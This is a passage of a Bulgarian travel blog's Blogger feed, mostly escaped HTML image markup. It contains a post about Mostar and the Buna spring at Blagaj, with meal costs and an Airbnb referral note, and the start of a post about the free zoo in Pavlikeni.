center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYO00Es_RvhbDfjMEQ7GVMSDI43Mc9E22M4eGVNPGNevZflidLxm9g8MPonnU48lqvUJ1MVAQQTkoq0_phxex-Hj8eXbyjowtk_BAVQUmdAIYB3x3zyQLDJbS4_pxvK5IwR04e6C7hJpHe\/s1600\/50.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYO00Es_RvhbDfjMEQ7GVMSDI43Mc9E22M4eGVNPGNevZflidLxm9g8MPonnU48lqvUJ1MVAQQTkoq0_phxex-Hj8eXbyjowtk_BAVQUmdAIYB3x3zyQLDJbS4_pxvK5IwR04e6C7hJpHe\/s1600\/50.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7TM5PPp0h9deDJkgH1w_U6RUd0h_Z-TFk7myMOIF8DwYaUjir8zAWZjZ39ZYXKUONkBr_hhOEC85NFOCXFcUlliti7nODbSbW1qz89sPSYlLHwjf34sfI2kF7HXLbJMWkcbn_Qk8-CDTP\/s1600\/52.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7TM5PPp0h9deDJkgH1w_U6RUd0h_Z-TFk7myMOIF8DwYaUjir8zAWZjZ39ZYXKUONkBr_hhOEC85NFOCXFcUlliti7nODbSbW1qz89sPSYlLHwjf34sfI2kF7HXLbJMWkcbn_Qk8-CDTP\/s1600\/52.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nНавсякъде в града се виждат джамии, а тук таме и кръстове, не само върху църкви, но и на върха на един от хълмовете ограждащи Мостар. В 12 часа докато се разхождахме по моста от джамиите се чуха молитвите и веднага след тях заби и камбаната. Мисля си, че не е проблем религиите да съществуват заедно, ако хората, които ги почитат, са толерантни помежду си. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСледобед имахме желание да отидем до Благай, където се намира страхотна природна забележителност - изворът на река Буна. Кецовете ми вече бяха мокри от дъжда, но аз придвидливо си бях взела ботуши, които влязоха в употреба за разходката. Селцето се намира съвсем близо до Мостар и пътувайки до там станахме свидетели на изумителна гледка в отрицателния смисъл на думата. Големи парчета найлон закачени по храсти, дървета, ветреещи се по оградите, бяха навсякъде. Все едно гледахме някаква абстрактна произведение на Христо Явашев – Кристо. Покъртително мръсно, чак се зачудихме как са го постигнали и после разбрахме, че застилат земята в овощните градини и лозята с такива найлони, които после се разкъсват и политат на където им падне.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПристигнахме бързо, ориентирахме се по табелите и стигнахме до паркинг и път, водещ към изворът и текето - дервишки манастир. Някакви бабаити ни спряха и поискаха 4KM, за да можем да слезем с кола до края. Разстоянието се оказа доста малко, можехме да го извървим и пеша. Но и да бяхме оставили колата на паркинга, сигурно пак щяха да ни искат пари. Пътят до дервишката обител беше осеян със сергии, за наше щастие преди началото на сезона имаше само 2-3 работещи. Времето беше с нас, спря да вали и можехме на спокойствие да разгледаме реката, изворът и околността. Снимките не могат да придадат напълно усещането, което изпитваш, когато гледаш чудесата, които природата е сътворила. Немееш и се чудиш от къде излиза цялата тази вода с такава сила, в огромно количество и в такъв приказен цвят. Буна поразително красива също като по-голямата си посестрима, в която се влива само след няколко километра.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjjFjXVccmRH-Nm-XpR0gxMc9IToNO2UCS8CdFXf0XcuPNo7PtVMeGhrJBJpvnjmrZJ42p0IatRXFrmglX1Rw0XQCGZvj5GP2b9QsIIy7FXZ-8NVNZQe1RLtdRr3HpHlWDwImW8r3jY_HS\/s1600\/64.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjjFjXVccmRH-Nm-XpR0gxMc9IToNO2UCS8CdFXf0XcuPNo7PtVMeGhrJBJpvnjmrZJ42p0IatRXFrmglX1Rw0XQCGZvj5GP2b9QsIIy7FXZ-8NVNZQe1RLtdRr3HpHlWDwImW8r3jY_HS\/s1600\/64.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93MRXXBMt0b6TihalqudYaOBgFYOEwK8BiuqznWyBbjKinEfAwBA0zZCFKvgKpkfwYFWxOcc9iYxeU50kcw8z0iG58DbirILhC6tiO1rk2m6xT3o-bVFgEOQsnhjjtine-A4PMeM7Q36X\/s1600\/67_.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93MRXXBMt0b6TihalqudYaOBgFYOEwK8BiuqznWyBbjKinEfAwBA0zZCFKvgKpkfwYFWxOcc9iYxeU50kcw8z0iG58DbirILhC6tiO1rk2m6xT3o-bVFgEOQsnhjjtine-A4PMeM7Q36X\/s1600\/67_.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDdz_Nx2DbDU8EWx8m0UwQPjhHz1nfDefP8xy8iQTV8bzjtNR4wWlw9RDJvcaIFpx-CgpfpVbNxeTllbatqDNL2NmIxvVmJm5MdtsaPAS1Op0iY5rLBwOh61waOxh_wXMY2PhpdIl6-dqG\/s1600\/65_.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDdz_Nx2DbDU8EWx8m0UwQPjhHz1nfDefP8xy8iQTV8bzjtNR4wWlw9RDJvcaIFpx-CgpfpVbNxeTllbatqDNL2NmIxvVmJm5MdtsaPAS1Op0iY5rLBwOh61waOxh_wXMY2PhpdIl6-dqG\/s1600\/65_.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИма 2 ресторантчета покрай нея, като част от масите бяха залети от водата, в разгара на лятото сигурно е много приятно да поседнеш там. Покатерихме се малко покрай реката, поразходихме се, направихме безброй снимки, събрахме спомени и се любувахме на природата и на патките. Всичко това за не повече от час. Оказва се, че няма какво повече да се види в Благай.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСякаш бяхме видели и всичко в Мостар. Вечерта пообиколихме още от улички му и макар че е голям град, освен старата част, останалото е стандартно. Бързо се насищаш да гледаш неща, характерни за всеки друг град - улица, жилища, хора, заведения. Не сме от хората, които обичат да ходят по молове, не ни привличат и манастири, църкви, джамии и други подобни символи на различни вярвания, достатъчно ни е да ги гледаме само отвън. Обменихме малко евро, оказа се изнервящо да търсим само места, където приемат плащане с карта и\/или с евро.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспяхме да намерим заведението, което предния ден ни затрудни, но те пък бяха свършили всичката си храна и затворили 3 часа преди края на работното си време. Духаше доста силен вятър, който беше изгонил стандартните туристи. Дори и на нас, които обичаме да обикаляме безцелно и просто да гледаме, в един момент ни писна и се спряхме на квартално заведение за чевапчичи, за да вечеряме. Беше съвсем малко и неугледно, вътре нямаше никой, но пък предлагаше безплатна доставка до вкъщи, та постоянно валяха поръчки. Заложих отново на местното меню - поръчах си 10 чевапчичи с убеждението, че ще успея да ги преборя + питка. Те пък ме изненадаха с размер, бяха наполовина на предишните. Другият ни избор беше телешки момици (макар че тогава не знаехме, че е точно това) + питка с добавка каймак (млечен сос, който на мен много ми допадна). За гарнитура имахме салата от домати за 2KM и 2 бири. Няма нужда да питате, пак бяха малки, при това едната топла, сякаш държаха само по една от вид в хладилник, защото освен туристите няма кой друг да си поръча такова пиво по тези земи. Храната отново беше супер вкусна, студената бира също, топлата не толкова, сметката 17КМ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QGV1zdAF-J4zrpdM511jMSOVMx_mc_z6uYUBVnoYhnYRQz8e_ZRHIRQIX-ukEuTfcdNTVFOyUA3Vyobj0FpwCjqGFM9BEcA23FtflP-0hvXctuM4lnH80BiJHeGMBxETpn6kdlt06g35\/s1600\/70.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QGV1zdAF-J4zrpdM511jMSOVMx_mc_z6uYUBVnoYhnYRQz8e_ZRHIRQIX-ukEuTfcdNTVFOyUA3Vyobj0FpwCjqGFM9BEcA23FtflP-0hvXctuM4lnH80BiJHeGMBxETpn6kdlt06g35\/s1600\/70.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpirqHANjg8g42dCrep2wopn0TDNdBUo-pIg6Mo5p_TNkOFgMKzUEiLqjKi_LmYp6vc6KTTTQPU2j0CKHGRkRBshNJ8gqcdLgsxS7TGY-FRM7XXqZVIgoao3Axd68MwdRMAvyUVRDIcyU\/s1600\/71.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpirqHANjg8g42dCrep2wopn0TDNdBUo-pIg6Mo5p_TNkOFgMKzUEiLqjKi_LmYp6vc6KTTTQPU2j0CKHGRkRBshNJ8gqcdLgsxS7TGY-FRM7XXqZVIgoao3Axd68MwdRMAvyUVRDIcyU\/s1600\/71.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКато си посъбера още думички, ще има и продължение включващо водопадите Кравице, Дубровник и после обратно през Сърбия на път за България.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E* Линковете към Airbnb в публикацията ви дават възможност да получите отстъпка до 69 лв., а на мен отстъпка при слеващо ползване на платформата. Регистрацията през моя линк по никакъв начин не оскъпява вашите резервации.\u003C\/p\u003E\n\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/6238494185408918844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2019\/03\/mini-balkansko-pytuvane-1-part.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6238494185408918844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6238494185408918844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2019\/03\/mini-balkansko-pytuvane-1-part.html","title":"Мини балканско пътуване - част 1"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Aka1kHWaPk-iupPOECo22LQc2oCo-vu-nuxSulsndfpaapNyUpIvVEd465U8lqQ-JNDb5pZRMoCjQl9anwk27ENv4LqD5Pe87gGj84bVcHAqKrOYrEp-k2v6o4MzaouIErQ9dd0h5sGz\/s72-c\/10_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-7313464423952113759"},"published":{"$t":"2018-10-13T16:06:00.000+03:00"},"updated":{"$t":"2018-10-13T16:06:11.307+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Павликени"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"зоокът"},{"scheme":"http://www.blogger.com/atom/ns#","term":"зоологическа градина"},{"scheme":"http://www.blogger.com/atom/ns#","term":"зоопарк"},{"scheme":"http://www.blogger.com/atom/ns#","term":"красиво"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лами"},{"scheme":"http://www.blogger.com/atom/ns#","term":"парк"},{"scheme":"http://www.blogger.com/atom/ns#","term":"прасенца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"разходка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"щрауси"}],"title":{"type":"text","$t":"Зоологическа градина - град Павликени"},"content":{"type":"html","$t":"В централната част на България зоопарковете не са много - има в Ловеч, в Габрово, в Плевен и в Павликени, той е и единственият в област Велико Търново. Може да съм пристрастна, но последният за мен е най-хубав. Ходим редовно там и съм свидетел на грижите, които се полагат за мястото. Макар и малка като площ, зоологическата градина предлага възможност както за разходка, така и за почивка, децата има къде да тичат и играят и същевременно да се запознаят и с различни животински видове. Има интересни животни като лами, щрауси \"Нанду\", виетнамски прасенца, пауни. Благодарение на спонсори зоопарка се развива и не е западнал, мръсен и грозен, като някои други у нас. Може да звучи като реклама, но реално наистина е така, ако имате път към Павликени, задължително се отбийте и в зоопарка.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗоокътът работи всеки ден, а за посещението му не се заплаща вход. По желание може да оставите дарение за животните, което е по-добре отколкото да бъдат хранени с неподходяща за тях храна, но често се случва децата да подават нещичко през решетките на по-кротките от тях. През почивните дни мястото е пълно с хора, в близост до него е и градския парк, също подходящ за игра и почивка.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМалко снимки от зоологическата градина, които надявам се в допълнение към думите ми ще ви дадат по-ясна представа за местенцето.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Libhl2Z5AfiwzG8uIz0lKgJXcr_FuqpqbEGMYtHxSqXh3ymJhMe3M-Sx8Tl77O2pIVzUBBa7RFowJgnCDPqJ9dD51L5fa0MvTmrIsN8_C0ufpvFblMMdh-_m_wWeavtuXph4BguqF2Pz\/s1600\/IMGP8261.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Libhl2Z5AfiwzG8uIz0lKgJXcr_FuqpqbEGMYtHxSqXh3ymJhMe3M-Sx8Tl77O2pIVzUBBa7RFowJgnCDPqJ9dD51L5fa0MvTmrIsN8_C0ufpvFblMMdh-_m_wWeavtuXph4BguqF2Pz\/s1600\/IMGP8261.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh34rARSZZBSrB_Ql5iilBF27yPGdH9fjOPguxUG6_WL31LPTps1Lgx5HcTFFy6t-HoqCdvHZ2M46p1zSe21fAL6th5LiWkGNYKqZIPZVGdnT3vAG4LIjGdT-hCRaoFGm6dpDx1_2KtKI3b\/s1600\/DSC00656.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh34rARSZZBSrB_Ql5iilBF27yPGdH9fjOPguxUG6_WL31LPTps1Lgx5HcTFFy6t-HoqCdvHZ2M46p1zSe21fAL6th5LiWkGNYKqZIPZVGdnT3vAG4LIjGdT-hCRaoFGm6dpDx1_2KtKI3b\/s1600\/DSC00656.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimdVCFSUzJEEfHlAV28byGSxLuFZ3PMzI_OgLWeNmADb7a65aDAGf2lv-ZsnRL5Evk2i2vCWuLgaoH93RhIBUFAivc-IOyhm5mQkNCtTZ1u4jqS4FgZLzVDkrnChirHi-GW-7svTE8dYCW\/s1600\/DSC00658.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimdVCFSUzJEEfHlAV28byGSxLuFZ3PMzI_OgLWeNmADb7a65aDAGf2lv-ZsnRL5Evk2i2vCWuLgaoH93RhIBUFAivc-IOyhm5mQkNCtTZ1u4jqS4FgZLzVDkrnChirHi-GW-7svTE8dYCW\/s1600\/DSC00658.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglxNg6ezwwUsTutUW-mh6MY_KconaiM09Fhgopuup8Vy-uAk7qX2GqJIY3wzwMVFodsS_F-yAtpU9GMringD5DaIH_GW2L3E49XOD6Z9K34aWdZ8BRtFYRuRhyphenhypheniKashOYeLWqqymRYlQ4J\/s1600\/DSC00661.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglxNg6ezwwUsTutUW-mh6MY_KconaiM09Fhgopuup8Vy-uAk7qX2GqJIY3wzwMVFodsS_F-yAtpU9GMringD5DaIH_GW2L3E49XOD6Z9K34aWdZ8BRtFYRuRhyphenhypheniKashOYeLWqqymRYlQ4J\/s1600\/DSC00661.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihBM7BshO1C-_tZpyIAW3IJgdVhp6y0bkHDZPj9EzSnRzsfw99Z9l0SWn7ZDDUt6F-wFI8jW46XHtAusfyXp3WctXHcY6zLqFaQpiYdPqJkkOqA-mQAEK4WSM_rQDOXmXegxDLK5AUbQd\/s1600\/DSC00662.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihBM7BshO1C-_tZpyIAW3IJgdVhp6y0bkHDZPj9EzSnRzsfw99Z9l0SWn7ZDDUt6F-wFI8jW46XHtAusfyXp3WctXHcY6zLqFaQpiYdPqJkkOqA-mQAEK4WSM_rQDOXmXegxDLK5AUbQd\/s1600\/DSC00662.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie7v9GMvHjDN-ynFTv1PD4PESlUMgl8mCZzcGV7eYeYHP8emHbsGDgSSfB2ePYMDHkpJhZPPvzkhVPr7wt8TAvjnNy6vFOqE9Df6E8WuWv07CBnrPCjQKFzPZ0TrHDhJ_KEzMt7VETHqa4\/s1600\/DSC00663.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie7v9GMvHjDN-ynFTv1PD4PESlUMgl8mCZzcGV7eYeYHP8emHbsGDgSSfB2ePYMDHkpJhZPPvzkhVPr7wt8TAvjnNy6vFOqE9Df6E8WuWv07CBnrPCjQKFzPZ0TrHDhJ_KEzMt7VETHqa4\/s1600\/DSC00663.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqvS95EjZDdy6AjHyDfxciZSRusVu4RRJxPGkzwjsqqWrEU2BS0BwTh1GplgywiSFN6fQjAmVKDfbNOGO6ZRm321ScTcNRA0Z8yGEqbEGNDUrSmSV5UmJNDBo9Q0xniioOmdu9je35eKCB\/s1600\/DSC00667.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqvS95EjZDdy6AjHyDfxciZSRusVu4RRJxPGkzwjsqqWrEU2BS0BwTh1GplgywiSFN6fQjAmVKDfbNOGO6ZRm321ScTcNRA0Z8yGEqbEGNDUrSmSV5UmJNDBo9Q0xniioOmdu9je35eKCB\/s1600\/DSC00667.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8fmD4tiKndE1tYEZhfOPZYz-hgJZsLxKka-3HHbBF7Mh-EmDO-ag3sV8sXGn8-Wd8uqKxLgyvQgrOBRqgHOErzBljVPJ4d65vipJJdGOTfmcy2D7QhKR_p-GV-6wh9Z5tcLLNJc7eaA4I\/s1600\/DSC00668.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8fmD4tiKndE1tYEZhfOPZYz-hgJZsLxKka-3HHbBF7Mh-EmDO-ag3sV8sXGn8-Wd8uqKxLgyvQgrOBRqgHOErzBljVPJ4d65vipJJdGOTfmcy2D7QhKR_p-GV-6wh9Z5tcLLNJc7eaA4I\/s1600\/DSC00668.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIUJVMpHphT05mX4VSoai7pLicu55nPJSzhzfCn1STJHPCLOmsCnkfdoUt3LNciTmr4_9iXFpCBVfFn9afBgpafNIJ8Aa1nYeaRYz6dzbvk4LiVh9Ub1dCFfLgx9DouwBWcrAoLj1p_LW\/s1600\/DSC00671.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIUJVMpHphT05mX4VSoai7pLicu55nPJSzhzfCn1STJHPCLOmsCnkfdoUt3LNciTmr4_9iXFpCBVfFn9afBgpafNIJ8Aa1nYeaRYz6dzbvk4LiVh9Ub1dCFfLgx9DouwBWcrAoLj1p_LW\/s1600\/DSC00671.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6LQ4_OujTiH93GcaWgbaMpT0NHNVz2bzoxKUhBIrlg2ymmvLeZjVdRC3x3id2OJUNB6jiZ2Py3a4DJLGcTd7EF9Lkb-dL7iw869VHj859KdSKn9SbFB7OTfoBNfa8JgVcBEEu3GpPVt4k\/s1600\/DSC00680.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6LQ4_OujTiH93GcaWgbaMpT0NHNVz2bzoxKUhBIrlg2ymmvLeZjVdRC3x3id2OJUNB6jiZ2Py3a4DJLGcTd7EF9Lkb-dL7iw869VHj859KdSKn9SbFB7OTfoBNfa8JgVcBEEu3GpPVt4k\/s1600\/DSC00680.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtgzozllzISds8caEiI7tujRvLk3ASBUykEMEyKX2S8q87NX-LJijkdj-ORaLvYOf5stY4jUV652n_mxNTjl6ixlUMP90nKtpSLN4lUFbeXZKUTnwHOP84aoNV8Uw76r5fCYEVHXfE0gPq\/s1600\/DSC00683.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtgzozllzISds8caEiI7tujRvLk3ASBUykEMEyKX2S8q87NX-LJijkdj-ORaLvYOf5stY4jUV652n_mxNTjl6ixlUMP90nKtpSLN4lUFbeXZKUTnwHOP84aoNV8Uw76r5fCYEVHXfE0gPq\/s1600\/DSC00683.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgICmxqXpOIBMsCnC5mmOb3xbGWZFF0bYeU5Z7p_l-ti0T_Kw5YRJKj8tzmkl4hpIVv-46_02GCY_qD608ea7gm1DWvKXTiW1_45Gs1wIZkJYbnIn0nzXbcDvQoHe5Xq1VHjbboDUKtoIdp\/s1600\/DSC00688.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgICmxqXpOIBMsCnC5mmOb3xbGWZFF0bYeU5Z7p_l-ti0T_Kw5YRJKj8tzmkl4hpIVv-46_02GCY_qD608ea7gm1DWvKXTiW1_45Gs1wIZkJYbnIn0nzXbcDvQoHe5Xq1VHjbboDUKtoIdp\/s1600\/DSC00688.JPG\" 